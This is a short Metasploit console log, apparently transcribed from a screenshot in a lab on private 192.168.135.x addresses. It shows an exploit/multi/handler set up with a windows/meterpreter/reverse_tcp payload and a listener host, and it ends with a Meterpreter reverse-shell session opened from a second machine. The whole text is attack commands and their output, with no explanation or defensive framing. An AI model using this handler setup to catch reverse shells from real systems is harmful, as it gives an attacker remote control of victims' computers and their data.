 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.135.128
lhost => 192.168.135.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.128:4444
[*] Sending stage (175686 bytes) to 192.168.135.150
[*] Meterpreter session 1 opened (192.168.135.128:4444 -> 192.168.135.150:49256) at 2022-10-02 04:23:50 -0400
meterpreter >